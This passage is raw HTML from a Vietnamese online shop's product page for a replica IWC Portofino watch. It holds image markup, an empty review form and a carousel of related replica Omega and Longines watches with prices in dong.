https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81.jpg 1280w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 12" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-31045" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-1024x768.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-81.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 12"></noscript> <img decoding="async" class="aligncenter size-large wp-image-31046" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20765'%3E%3C/svg%3E" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82.jpg 1280w" data-lazy-sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 13" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-1024x768.jpg"><noscript><img decoding="async" class="aligncenter size-large wp-image-31046" src="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-1024x768.jpg" alt="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM" width="1020" height="765" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-1024x768.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-300x225.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-768x576.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82-600x450.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2023/09/300ba0403f8cb79-82.jpg 1280w" sizes="(max-width: 1020px) 100vw, 1020px" title="ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM 13"></noscript></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;ĐỒNG HỒ IWC PORTOFINO IW458104 FAKE 11 NHÀ MÁY V7 FACTORY DÂY DA 37MM&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dong-ho-iwc-portofino-iw458104-fake-11/#respond" style="display:none;">Hủy</a></small></h3><form action="https://donghoreplica.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='31039' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-4798 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-omega-replica-cao-cap product_cat-dong-ho-omega-constellation product_tag-dong-ho-omega-constellation-131-10-39-20-06-001-replica-11-or-factory-39mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-omega-constellation-131-10-39-20-06-001-replica-11-or-factory-39mm/" aria-label="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/81d28a1eb678ac6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/84d37dc6c43dfae.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4798" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-omega-constellation-131-10-39-20-06-001-replica-11-or-factory-39mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ OMEGA CONSTELLATION 131.10.39.20.06.001 REPLICA 11 OR FACTORY 39MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4717 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-96-9-replica-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-9-replica-11/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.9 REPLICA 11 ZF FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101200988-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831101203921-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4717" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-96-9-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.96.9 REPLICA 11 ZF FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4628 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-l2-909-4-92-0-moon-phase-replica-11-mau-xanh-zf-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-replica-11-mau-xanh/" aria-label="ĐỒNG HỒ LONGINES MASTER L2.909.4.92.0 MOON PHASE REPLICA 11 MÀU XANH APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/c0295d887c1b70b-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/048b3ae083ebcd5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4628" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-replica-11-mau-xanh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER L2.909.4.92.0 MOON PHASE REPLICA 11 MÀU XANH APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4689 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" aria-label="ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4689" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4708 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm/" aria-label="ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.56.6 REPLICA CAO CẤP 8F FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-768x768.jpg 768w, 